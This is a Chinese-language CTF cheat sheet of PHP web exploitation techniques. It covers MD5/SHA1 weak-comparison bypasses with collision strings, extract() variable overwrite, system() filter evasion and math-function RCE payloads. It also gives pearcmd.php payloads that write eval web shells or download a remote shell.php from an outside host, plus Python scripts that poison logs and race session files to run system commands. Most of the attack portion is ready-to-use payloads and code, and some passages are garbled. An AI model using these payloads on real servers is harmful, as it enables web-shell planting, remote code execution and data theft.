if(md5($_POST['key3']) === sha1($_POST['key3'])){

$flag2 = True;

}

}else{

die("nope,this is level 2");

}

}

构造Payload如下:

key1=QNKCDZO&key2=240610708

POST-DATA: key3[]=1

第三关主要考察strcmp函数特性,如果传入的参数为数组类型,该函数就会返回NULL值,构造NULL==0从而通过判断

phpif($flag2){

echo "=Level 3=<br>";

if(isset($_GET['key4'])){

if(strcmp($_GET['key4'],file_get_contents("/flag")) == 0){

$flag3 = True;

}else{

die("nope,this is level 3");

}

}

}

构造Payload如下:

key1=QNKCDZO&key2=240610708&key4[]=2

POST-DATA: key3[]=1

第四关主要考察is_numeric函数特性,在传入的数字后加入任意字母即可通过本层的判断。

i

phpf($flag3){

echo "=Level 4=<br>";

if(isset($_GET['key5'])){

if(!is_numeric($_GET['key5']) && $_GET['key5'] > 2023){

$flag4 = True;

}else{

die("nope,this is level 4");

}

}

}

构造Payload如下:

key1=QNKCDZO&key2=240610708&key4[]=2&key5=2024a

POST-DATA: key3[]=1

第五关考察extract函数导致的变量覆盖漏洞,这里的if判断只要保证传入变量flag5即可,根据上面的正则限制,变量值不能为字母和数字,那么传入一个任意符号即可通过本层。

phpif($flag4){

echo "=Level 5=<br>";

extract($_POST);

foreach($_POST as $var){

if(preg_match("/[a-zA-Z0-9]/",$var)){

die("nope,this is level 5");

}

}

if($flag5){

echo file_get_contents("/flag");

}else{

die("nope,this is level 5");

}

}

构造Payload如下:

key1=QNKCDZO&key2=240610708&key4[]=2&key5=2024a

POST-DATA: key3[]=1&flag5=?

2.MD5碰撞

d131dd02c5e6eec4693d9a0698aff95c 2fcab58712467eab4004583eb8fb7f89 55ad340609f4b30283e488832571415a 085125e8f7cdc99fd91dbdf280373c5b d8823e3156348f5bae6dacd436c919c6 dd53e2b487da03fd02396306d248cda0 e99f33420f577ee8ce54b67080a80d1e c69821bcb6a8839396f9652b6ff72a70

and

d131dd02c5e6eec4693d9a0698aff95c 2fcab50712467eab4004583eb8fb7f89 55ad340609f4b30283e4888325f1415a 085125e8f7cdc99fd91dbd7280373c5b d8823e3156348f5bae6dacd436c919c6 dd53e23487da03fd02396306d248cda0 e99f33420f577ee8ce54b67080280d1e c69821bcb6a8839396f965ab6ff72a70

produce an MD5 collision.

Each of these blocks has MD5 hash 79054025255fb1a26e4bc422aef54eb4.

两个不同的十六进制格式的字符串:

4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa200a8284bf36e8e4b55b35f427593d849676da0d1555d8360fb5f07fea2 4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa202a8284bf36e8e4b55b35f427593d849676da0d1d55d8360fb5f07fea2

都有MD5哈希:

008ee33a9d58b51cfeb425b0959121c9

范例:

>md5sum message1.bin message2.bin 008ee33a9d58b51cfeb425b0959121c9 message1.bin 008ee33a9d58b51cfeb425b0959121c9 message2.bin >sha1sum message1.bin message2.bin c6b384c4968b28812b676b49d40c09f8af4ed4cc message1.bin c728d8d93091e9c7b87b43d9e33829379231d7ca message2.bin

另一个例子(十六进制):

0e306561559aa787d00bc6f70bbdfe3404cf03659e704f8534c00ffb659c4c8740cc942feb2da115a3f4155cbb8607497386656d7d1f34a42059d78f5a8dd1ef 0e306561559aa787d00bc6f70bbdfe3404cf03659e744f8534c00ffb659c4c8740cc942feb2da115a3f415dcbb8607497386656d7d1f34a42059d78f5a8dd1ef

都有MD5哈希:

cee9a457e790cf20d4bdaa6d69f01e41

MD5碰撞篇

主要是php的强类型和弱类型比较的特点引发的漏洞,一般结合代码审计题目出现,少数结合sql注入在passwd字段产生考点。

数组绕过

有md5判断时候,数组返回都是null,所以可以a[]=1&b[]=2

数组还可以绕过:

md5(Array()) = null sha1(Array()) = null ereg(pattern,Array()) =null preg_match(pattern,Array()) = false strcmp(Array(), “abc”) =null strpos(Array(),“abc”) = null strlen(Array()) = null

0e绕过

0e在php判断都是0,所以相等,经过md5加密后这些都是0e开头:

字母数字混合类(MD5值):

s878926199a

0e545993274517709034328855841020

s155964671a

0e342768416822451524974117254469

s214587387a

0e848240448830537924465865611904

s214587387a

0e848240448830537924465865611904

大写字母类:

QLTHNDT

0e405967825401955372549139051580

QNKCDZO

0e830400451993494058024219903391

EEIZDOI

0e782601363539291779881938479162

纯数字类:

0e462097431906509019562988736854

0e462097431906509019562988736854

字符和数字比较(只在浏览器端成功,bp可能成功)

phpvar_dump('a' == 0); //bool(true)

var_dump('1a' == 1); //bool(true)

var_dump('12a' == 1); //bool(false)

会出现上面的结果是因为字符串在和数字比较的时候会将字符串转化为数字,比如a转换失败成False,False又和0弱类型比较是相等的,所以第一个是true。 但是如果字符串是以数字开头的,那么就会转成这个数字再做比较,所以第二个也是true,第三个则是因为转成数字后变成了12,不等于1,则为false。

phpvar_dump(True == 0); //bool(false)

var_dump(True == 'False'); //bool(true)

var_dump(True == 2); //bool(true)

bool 1和任何比较都相等,除了0和false,因为0也认为是bool false,true是不等于false的,所以第一条是false,其余的全是true。

科学计数法的妙用

intval()函数在处理字符串型的科学计数法时,只输出e前面的数字

可以过:

intval(num) < 2020 && intval(num + 1) > 2021

本身经过md5加密后还等于自身

phpmd5:0e215962017

mt_rand伪随机化

[GWCTF 2019]枯燥的抽奖 注意php版本 工具:https://www.openwall.com/php_mt_seed/

pythonstr1 = 'abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'

str2 = 'w6Tv3Dw8xk'

str3 = str1[::-1]

length = len(str2)

res = ''

for i in range(len(str2)):

for j in range(len(str1)):

if str2[i] == str1[j]:

res += str(j) + ' ' + str(j) + ' ' + '0' + ' ' + str(len(str1) - 1) + ' '

break

print(res)

tips:

1.在url中加入参数前空格一下,可以避开对这个参数的检测

2.在参数开头加一个空格,也可能实现数字和字符比较的相等,如id= 123a(123前有一个空格),php会认为这是和123有一样的弱类型。

3、有时候url后不加/直接?接参数

4、同样的传参在bp和浏览器可能不同,最好都试试

强类型比较

可以数组绕过和fastcoll_v1.0.0.5.exe生成两个不同的字符串但是md5值相同。如果string限制数组,只能后者。

md5拼接/哈希长度拓展攻击

根据md5()里面的参数拼接的结果推断出参数:eg:[De1CTF 2019]SSRF Me 1

hashpump用法 https://www.cnblogs.com/pcat/p/5478509.html https://blog.csdn.net/qq_45290991/article/details/120400363

两张jpg图片MD5相同

这两个图像具有相同的md5哈希:253dd04e87492e4fc3471de5e776bc3d

string转换比较+强比较:

MD5: payload

=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&array2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2sha1:

array1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&array2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1

3.php md5相关特性

1.md5原始二进制利用+0e绕过md5弱等于+数组绕过md5强等于:[Easy MD5](https://github.com/C0nstellati0n/NoobCTF/blob/main/CTF/BUUCTF/Web/Easy MD5.md)。

一个0e开头且其md5值也是0e开头的字符串,可用于弱等于:0e215962017

phpMD5函数漏洞:

例:

$str1 = $_GET['str1'];

$str2 = $_GET['str2'];

if (md5($str1) == md5($str2)){

die('OK'); }

php弱类型比较产生的漏洞:

通常要构造出MD5值为0e开头的字符串,这样的话弱类型比较会认为是科学技术法,0的多少次方都是0,因此可以绕过

有一些字符串的MD5值为0e开头:

QNKCDZO

240610708

s878926199a

s155964671a

s214587387a

以下值在sha1加密后以0E开头:

aaroZmOk

aaK1STfY

aaO8zKZF

aa3OFF9m

0e1290633704

10932435112

还有MD5和双MD5以后的值都是0e开头的

CbDLytmyGm2xQyaLNhWn

770hQgrBOjrcqftrlaZk

7r4lGXCH2Ksu2JNT3BYM

### 4.php基础

因为数组要求构造a和b不同,但是MD5相同,也就是说要求传入两个MD5相同的不同字符串。所以我们只能用MD5碰撞来实现

#1 a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2 b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2 #2 a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2 b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf% #3 $a="\x4d\xc9\x68\xff\x0e\xe3\x5c\x20\x95\x72\xd4\x77\x7b\x72\x15\x87\xd3\x6f\xa7\xb2\x1b\xdc\x56\xb7\x4a\x3d\xc0\x78\x3e\x7b\x95\x18\xaf\xbf\xa2\x00\xa8\x28\x4b\xf3\x6e\x8e\x4b\x55\xb3\x5f\x42\x75\x93\xd8\x49\x67\x6d\xa0\xd1\x55\x5d\x83\x60\xfb\x5f\x07\xfe\xa2"; $b="\x4d\xc9\x68\xff\x0e\xe3\x5c\x20\x95\x72\xd4\x77\x7b\x72\x15\x87\xd3\x6f\xa7\xb2\x1b\xdc\x56\xb7\x4a\x3d\xc0\x78\x3e\x7b\x95\x18\xaf\xbf\xa2\x02\xa8\x28\x4b\xf3\x6e\x8e\x4b\x55\xb3\x5f\x42\x75\x93\xd8\x49\x67\x6d\xa0\xd1\xd5\x5d\x83\x60\xfb\x5f\x07\xfe\xa2";

注意一点,post时一定要urlencode!!!

5.php知识点

1..PHP会将传参中的空格( )、小数点(.)自动替换成下划线。

当 php 版本⼩于 8 时,GET 请求的参数名含有 . ,会被转为 _ ,但是如果参数名中有 [ ,这

个 [ 会被直接转为 _ ,但是后⾯如果有 . ,这个 . 就不会被转为 _ 。特殊变量名 ez_ser.from_you,传入ez[ser.from_you即可绕过

2.PHP文件常见函数参数

$_SERVER

_SERVER[‘PHP_SELF’] #当前正在执行 脚本的文件名,与 document root相关。 _SERVER[‘argv’] #传递给该 脚本的参数。 _SERVER[‘argc’] #包含传递给程序的 命令行参数的个数(如果运行在命令行模式)。 _SERVER[‘GATEWAY_INTERFACE’] #服务器使用的 CGI 规范的版本。例如,“CGI/1.1”。

$_SERVER["HTTP_X_FORWARDED_FOR"]代理服务器ip地址

_SERVER[‘SERVER_NAME’] #当前 运行脚本所在服务器 主机的名称。 _SERVER[‘SERVER_SOFTWARE’] #服务器标识的字串,在响应请求时的头部中给出。 _SERVER[‘SERVER_PROTOCOL’] #请求页面时通信协议的名称和版本。例如,“HTTP/1.0”。 _SERVER[‘REQUEST_METHOD’] #访问页面时的请求方法。例如:“GET”、“HEAD”,“POST”,“PUT”。 _SERVER[‘QUERY_STRING’] #查询(query)的字符串。 _SERVER[‘DOCUMENT_ROOT’] #当前 运行脚本所在的文档根目录。在服务器配置文件中定义。 _SERVER[‘HTTP_ACCEPT’] #当前请求的 Accept: 头部的内容。 _SERVER[‘HTTP_ACCEPT_CHARSET’] #当前请求的 Accept-Charset: 头部的内容。例如:“iso-8859-1,*,utf-8”。 _SERVER[‘HTTP_ACCEPT_ENCODING’] #当前请求的 Accept-Encoding: 头部的内容。例如:“gzip”。 _SERVER[‘HTTP_ACCEPT_LANGUAGE’]#当前请求的 Accept-Language: 头部的内容。例如:“en”。 _SERVER[‘HTTP_CONNECTION’] #当前请求的 Connection: 头部的内容。例如:“Keep-Alive”。 _SERVER[‘HTTP_HOST’] #当前请求的 Host: 头部的内容。 _SERVER[’ HTTP_REFERER’] #链接到当前页面的前一页面的 URL 地址。 _SERVER[’ HTTP_USER_AGENT’] #当前请求的 User-Agent: 头部的内容。 _SERVER[‘REMOTE_ADDR’] #正在浏览当前页面用户的 IP 地址。 _SERVER[‘REMOTE_HOST’] #正在浏览当前页面用户的 主机名。 _SERVER[‘REMOTE_PORT’] #用户连接到服务器时所使用的端口。 _SERVER[‘SCRIPT_FILENAME’] #当前执行 脚本的 绝对路径名。 _SERVER[‘SERVER_ADMIN’] # 管理员信息 _SERVER[‘SERVER_PORT’] #服务器所使用的端口 _SERVER[‘SERVER_SIGNATURE’] #包含服务器版本和 虚拟主机名的字符串。 _SERVER[‘PATH_TRANSLATED’] #当前 脚本所在文件系统(不是文档根目录)的基本路径。 _SERVER[‘SCRIPT_NAME’] #包含当前 脚本的路径。这在页面需要指向自己时非常有用。 $_SERVER[‘REQUEST_URI’] #访问此页面所需的 URI。例如,“/index.html”

在 PHP 中,get_defined_vars() 函数用于获取当前作用域内所有已定义的变量,包括环境变量、服务器变量以及用户定义的变量。这个函数返回一个包含所有变量的关联数组,其中数组的键是变量名,数组的值是变量的值。

以下是一个使用 get_defined_vars() 的示例:

php<?php

$a = 1;

$b = 'hello';

*// 获取当前作用域内所有已定义的变量*

$vars = get_defined_vars();

*// 打印所有变量*

echo '<pre>';

print_r($vars);

echo '</pre>';

?>

php#可以获取全部可用已定义变量

get_defined_vars

#利用函数处理的限制进行目录溢出(测试出大概需要21次以上才能成功)file=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php

- 可以使用以下内容来绕过php的getmagesize()函数获得的图片长宽。

#define width 1 #define height 1

放头部和末尾都可以。

php的mb_strtolower()函数可用于绕过一些过滤。

<?php var_dump(mb_strtolower('İ')==='i'); //true ?>

php#在数字前加上空格,也会被is_numeric函数认为是数字,还有%09 %0A %0B %0C %0D + %2B - . 0 1 2 3 4 5 6 7 8 9

#trim函数会过滤空格以及\n\r\t\v\0,但不会过滤\f(这是换页键,%0c)

?num=%0c36 #%0是\f的urlencode形式

#利用函数处理的限制进行目录溢出(测试出大概需要21次以上才能成功)

?file=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php

6.php ->,=>和::

php‘- >’符号是“插入式解引用操作符”(infix dereference operator)。换句话说,它是调用由引用传递参数的子程序的方法(当然,还有其它的作用)。正如我们上面所提到的,在调用PHP的函数的时候,大部分参数都是通过引用传递的。PHP中的‘->’功能就和它们在Perl或C++中一样。下面是一个简单的解引用的例子:

在PHP的脚本中‘=>’操作符时很常见的。因为php数组函数很丰富,我们要经常用到数组,因为它操作数据很方便。

php$phparr= new array( in => 'reply,'

side => 'left',

padx => 2m,

pady => 2m,

ipadx => 2m,

ipady => 1m

)

顺便说一下,如果你需要用数字“大于等于”的符号,你应该用“>=”而不是“=>”。 在PHP中“::”这个叫范围解析操作符,又名域运算符。“::”符号可以认为是与C语言中的“.”相似的,而它更像C++中(Perl)的::类范围操作符。 php调用类的内部静态成员,或者是类之间调用就要用:: 下面是一个例子:

phpclass A

{

static $count = 0;

static function haha()

{

//

}

function diaoyoug()

{

self::haha();

self::$count;

}

}

a.b.c; /* C语言中的 */

a::b::c(); // C++ 中的函数

$a::b::c; # Perl 5中的标量

7.php绕过

system()函数过滤

php0x01 十六进制绕过

“\x73\x79\x73\x74\x65\x6d”(); === system();

0x02 括号绕过

(sy.(st).em)(); === system();

0x03 内敛替代

echo `ls`;

echo $(ls);

?><?=`ls`;

?><?=$(ls);

<?=`ls /`;?> 等效于<?php echo `ls /`; ?>

0x04 取反(~)绕过

(~%8C%86%8C%8B%9A%92)();===system();

1.以下代码可传入23333%0a绕过。可以说末尾加个%0a是绕过^xxx$这个格式的普遍解法,因为preg_match只能匹配一行数据,无法处理换行符。

if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/', $_GET['b_u_p_t'])){ echo "you are going to the next ~"; }

2.php pcre回溯限制绕过preg_match。例题:[FBCTF2019]RCEService

new ERROR(1); 或者exit();或者die() ; 绕过

利用new一个类之后后边不管是什么都能传上去,只不过只有new一个php的基类时上传的php文件才不会因为报错而导致停止执行。也就是说,这里随便new一个基类就行

9.关于pearcmd.php的巧妙利用

有用的payload(好像一定要post,不知道为什么):

php/?file=/usr/local/lib/php/pearcmd.php&+-c+/tmp/man.php+-d+man_dir=<?eval($_POST[0]);?>+-s

/?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=eval($_REQUEST[0]);?>+/tmp/hello.php

/?file=/usr/local/lib/php/pearcmd.php&+config-create+/<?=eval($_REQUEST[123]);?>+/tmp/1.php

/usr/local/lib/php/pearcmd.php&+install+-R+/tmp+http://f91c-2001-250-3000-3cc4-a43d-c0fe-ebf2-8d.ngrok.io/shell.php(不知道有没有用,好像没用)

如果开启register_argc_argv这个配置,我们在php中传入的query-string会被赋值给_SERVER['argv'],需要注意的是 这个数字中的值是通过传进来内容中的+来进行分隔的,下面的payload中也有频繁利用到。

phppublic static function readPHPArgv()

{

global $argv;

if (!is_array($argv)) {

if (!@is_array($_SERVER['argv'])) {

if (!@is_array($GLOBALS['HTTP_SERVER_VARS']['argv'])) {

$msg = "Could not read cmd args (register_argc_argv=Off?)";

return PEAR::raiseError("Console_Getopt: " . $msg);

}

return $GLOBALS['HTTP_SERVER_VARS']['argv'];

}

return $_SERVER['argv'];

}

return $argv;

}

payload:

/index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php

通过install命令远程下载shell 在有回显的情况下,服务器会回显下载的目录

php/?+install+--installroot+&file=/usr/local/lib/php/pearcmd.php&+http://[vps]:[port]/test1.php

W4师傅还提出了一个很脑洞的利用方法

phppayload为/?+download+http://ip:port/test1.php&file=/usr/local/lib/php/pearcmd.php

在服务器上构造好目录

.php&file=/usr/local/lib/php/,将恶意php命名为pearcmd.phpphp/?file=/usr/local/lib/php/pearcmd.php&+download+http://ip:port/source/hint.txt

不出网

php从大佬这里学到的https://blog.csdn.net/rfrder/article/details/121042290

pear -c /tmp/.feng.php -d man_dir=<?=eval($_POST[0]);?> -s

把木马写入本地

10.php进制和编码

phphex2bin('73797374656d')('uniq /f*');

在 PHP 中,有许多函数可以用于编码或进制转换。以下是一些常用的函数:

-

bin2hex:将二进制数据转换为十六进制表示。php$binary = "abc"; echo bin2hex($binary); -

hex2bin:将十六进制表示的数据转换为二进制数据。php$hex = "616263"; echo hex2bin($hex); -

base64_encode:将数据编码为 base64。php$data = "Hello, World!"; echo base64_encode($data); -

base64_decode:解码 base64 编码的数据。php$base64 = "SGVsbG8sIFdvcmxkIQ=="; echo base64_decode($base64); -

urlencode:编码 URL。php$url = "https://example.com/?name=John Doe"; echo urlencode($url); -

urldecode:解码 URL 编码的字符串。php$url = "https%3A%2F%2Fexample.com%2F%3Fname%3DJohn+Doe"; echo urldecode($url); -

ord:返回字符串的首个字符的 ASCII 值。php$string = "Hello"; echo ord($string); -

chr:从指定的 ASCII 值返回字符。php$ascii = 72; echo chr($ascii); -

dechex:十进制转十六进制。php$number = 255; echo dechex($number); -

hexdec:十六进制转十进制。php$hex = "ff"; echo hexdec($hex); -

decbin:十进制转二进制。php$number = 12; echo decbin($number); -

bindec:二进制转十进制。php$binary = "1100"; echo bindec($binary);

echo base_convert('system',36,10); //得到1751504350,从36进制转换到10进制,36进制包含10个数字和26个字母 echo base_convert('getallheaders',30,10); //得到8768397090111664438,这里不使用36进制是因为精度会丢失,尝试到30的时候成功

数学函数rce

php<?php

/*

# -*- coding: utf-8 -*-

# @Author: 收集自网络

# @Date: 2020-09-16 11:25:09

# @Last Modified by: h1xa

# @Last Modified time: 2020-10-06 14:04:45

*/

error_reporting(0);

//听说你很喜欢数学,不知道你是否爱它胜过爱flag

if(!isset($_GET['c'])){

show_source(__FILE__);

}else{

//例子 c=20-1

$content = $_GET['c'];

if (strlen($content) >= 80) {

die("太长了不会算");

}

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $content)) {

die("请不要输入奇奇怪怪的字符");

}

}

//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp

$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];

preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);

foreach ($used_funcs[0] as $func) {

if (!in_array($func, $whitelist)) {

die("请不要输入奇奇怪怪的函数");

}

}

//帮你算出答案

eval('echo '.$content.';');

}

php$_GET[abs]($_GET[acos]) //strlen($content) >= 80,有长度限制,所以利用get命令执行

↓

$_GET{abs}($_GET{acos}) //[]在黑名单,用{}代替

↓

$pi=_GET;$$pi{abs}($$pi{acos})

↓

进制转换

base_convert(number,frombase,tobase):在任意进制之间转换数字

dechex():把十进制数转换为十六进制数

hex2bin():把十六进制值的字符串转换为二进制,返回 ASCII 字符

最重要的是hex2bin函数,但是不在白名单里面

base_convert构造hex2bin(我想用base_convert直接转_GET,但是只能得到get)

base_convert('hex2bin',36,10) → 37907361743

_GET → hex十六进制 5f474554 (不能有字母所以十六进制不行) → dec十进制 1598506324 (在线转换)

所以_GET可以写为

hex2bin(dechex(1598506324))

↓

base_convert('37907361743',10,36)(dechex(1598506324))

最后的payload

?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{abs}($$pi{acos})&abs=system&acos=ls

?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{abs}($$pi{acos})&abs=system&acos=cat *

11.session文件包含

web81

php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); include($file); }

这次把:给ban了,题目提示使用日志包含,之前都是手工发包,这次写个脚本来跑

python #-- coding:UTF-8 -- # Author:dota_st # Date:2021/2/20 19:51 # blog: www.wlhhlc.top import requests url = "http://893b0ed2-2497-41f3-b056-c5617165c2f3.chall.ctf.show:8080/" + "?file=/var/log/nginx/access.log" headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0<?php @eval($_POST[dotast]);?>' } data = { 'dotast': 'system("cat fl0g.php");' } req = requests.get(url=url, headers=headers) result = requests.post(url=url, data=data) print(result.text)

运行得到flag



web82

php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); include($file); }

这次把.给过滤了,日志包含使用不了,我们使用session文件包含,先了解一些知识点,在php5.4之后php.ini开始有几个默认选项

1.session.upload_progress.enabled = on 2.session.upload_progress.cleanup = on 3.session.upload_progress.prefix = “upload_progress_” 4.session.upload_progress.name = “PHP_SESSION_UPLOAD_PROGRESS” 5.session.use_strict_mode=off

第一个表示当浏览器向服务器上传一个文件时,php将会把此次文件上传的详细信息(如上传时间、上传进度等)存储在session当中 第二个表示当文件上传结束后,php将会立即清空对应session文件中的内容 第三和第四个

prefix+name将表示为session中的键名 第五个表示我们对Cookie中sessionID可控

简而言之,我们可以利用session.upload_progress将木马写入session文件,然后包含这个session文件。不过前提是我们需要创建一个session文件,并且知道session文件的存放位置。因为session.use_strict_mode=off的关系,我们可以自定义sessionID

linux系统中session文件一般的默认存储位置为 /tmp 或 /var/lib/php/session

例如我们在Cookie中设置了PHPSESSID=flag,php会在服务器上创建文件:/tmp/sess_flag,即使此时用户没有初始化session,php也会自动初始化Session。 并产生一个键值,为prefix+name的值,最后被写入sess_文件里

还有一个关键点就是session.upload_progress.cleanup默认是开启的,只要读取了post数据,就会清除进度信息,所以我们需要利用条件竞争来pass,写一个脚本来完成



python #-- coding:UTF-8 -- # Author:dota_st # Date:2021/2/20 23:51 # blog: www.wlhhlc.top import io import requests import threading url = 'http://453228ae-28f2-4bb0-b401-83514feae8df.chall.ctf.show:8080/' def write(session): data = { 'PHP_SESSION_UPLOAD_PROGRESS': '<?php system("tac f*");?>dotast' } while True: f = io.BytesIO(b'a' * 1024 * 10) response = session.post(url,cookies={'PHPSESSID': 'flag'}, data=data, files={'file': ('dota.txt', f)}) def read(session): while True: response = session.get(url+'?file=/tmp/sess_flag') if 'dotast' in response.text: print(response.text) break else: print('retry') if __name__ == '__main__': session = requests.session() write = threading.Thread(target=write, args=(session,)) write.daemon = True 